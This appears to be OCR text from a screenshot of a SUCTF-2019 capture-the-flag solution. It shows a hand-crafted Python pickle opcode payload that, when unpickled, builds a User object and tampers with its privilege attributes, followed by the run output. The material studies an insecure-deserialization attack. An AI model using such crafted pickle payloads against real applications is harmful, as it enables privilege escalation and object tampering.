 214 pp = b'''cstructs
215 User
216 p100
217 (I111
218 I222
219 tRp101
220 g100
221 (N}S'__set__'
222 g100
223 sS'privileged'
224 g101
225 stbg101
226 .
227 '''
228 user = pickle.loads(pp)
229 print(user.__dict__)
230 print(user.privileged)
231 user.privileged = 111
232 user.flag = "Success"
233 print(user.__dict__)
234 print(user.privileged)
235 # print(dir(user))
Run: test
C:\Users\wywwzjj\AppData\Local\Programs\Python\Python37\python.exe F:/CTF-History/SUCTF-2019/guess_game/test.py
{'name': 111, 'group': 222, 'isadmin': 0, 'prompt': ''}
<structs.User object at 0x000001D0F3BEC2C8>
{'name': 111, 'group': 222, 'isadmin': 0, 'prompt': '', 'flag': 'Success'}
<structs.User object at 0x000001D0F3BEC2C8>
Process finished with exit code 0